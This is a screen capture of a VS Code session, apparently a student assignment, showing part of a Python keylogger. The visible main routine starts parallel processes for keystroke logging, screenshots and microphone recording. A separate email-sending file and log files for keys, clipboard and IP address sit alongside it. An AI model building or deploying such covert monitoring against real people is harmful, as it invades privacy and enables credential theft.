 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
EXPLORER
theAdvancedKeylogger.py 5
sendEmail.py
You are screen sharing
Stop Share
OPEN EDITORS
theAdvancedKeylogger.py > main
theAdvancedKeylogger.py 5
sendEmail.py
ASS1
Screenshots
clipboard_info.txt M
IP_Address.txt M
key_logs.txt M
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5
23
106 # Create and start processes #
107 p1 = Process(target=LoggKeys, args=(file_path,))
108 p1.start()
109
110 p2 = Process(target=Screenshot, args=(file_path,))
111 p2.start()
112
113 p3 = Process(target=Microphone, args=(file_path,))
114 p3.start()
115
116 # Join processes with 5 minute timeout #
117 p1.join(timeout=300)
118 p2.join(timeout=300)
119 p3.join(timeout=300)
120
121
122 # Terminate processes #
123 p1.terminate()
124 p2.terminate()
125 p3.terminate()
126
127
128
129
130
131 if __name__ == '__main__':
132 try:
133 main()
134
135 except KeyboardInterrupt:
136 print('* Control-C entered...Program exiting *')
137
138 except Exception as ex:
139 logging.basicConfig(level=logging.DEBUG, filename='C:/Users/Public/Logs/error_log.txt')
140 logging.exception(f'* Error Occurred: {ex} *')
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
Code
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=1 in 12.387 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
OUTLINE
TIMELINE
develop* 0 5
Ln 122, Col 28 Spaces: 4 UTF-8 CRLF Python
Type here to search
22°C Light rain
11:59 AM
10/04/2022